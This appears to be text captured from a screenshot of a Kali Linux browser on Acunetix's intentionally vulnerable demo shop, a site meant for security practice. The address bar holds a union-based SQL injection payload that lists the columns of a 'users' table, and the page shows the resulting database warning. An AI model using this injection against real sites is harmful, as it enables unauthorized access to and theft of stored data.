 artists - Mozilla Firefox
artists artists artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"--
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU New Tab
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Warning: mysql_fetch_array() expects parameter 1 to be resource,
boolean given in /hj/var/www/artists.php on line 62
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.